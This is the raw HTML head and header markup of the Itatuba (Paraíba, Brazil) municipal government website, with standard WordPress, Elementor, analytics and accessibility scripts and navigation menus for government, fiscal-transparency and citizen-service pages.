<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/posts/134254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=134254' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://itatuba.pb.gov.br/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-134254 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child eio-default ast-desktop ast-separate-container ast-right-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location ast-normal-title-enabled elementor-default elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
